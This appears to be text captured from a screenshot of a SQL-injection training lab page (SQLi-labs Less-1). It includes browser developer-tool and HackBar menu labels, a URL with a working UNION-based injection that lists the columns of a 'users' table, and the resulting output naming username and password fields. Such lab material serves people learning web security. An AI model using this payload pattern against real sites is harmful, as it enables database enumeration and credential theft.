 Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sql-labs:3601/Less-1/?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+